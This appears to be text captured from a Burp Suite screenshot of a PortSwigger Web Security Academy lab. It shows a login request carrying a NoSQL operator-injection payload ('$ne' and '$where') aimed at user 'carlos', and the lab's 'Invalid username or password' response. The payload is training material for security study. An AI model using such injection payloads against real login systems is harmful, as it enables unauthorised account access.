 Go
Cancel
< ▼
> ▼
Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 63
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"0"}
Response
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Invalid username or password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault(); jsonSubmit('/login')"> Log in
</button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
公众号 · 七芒星实验室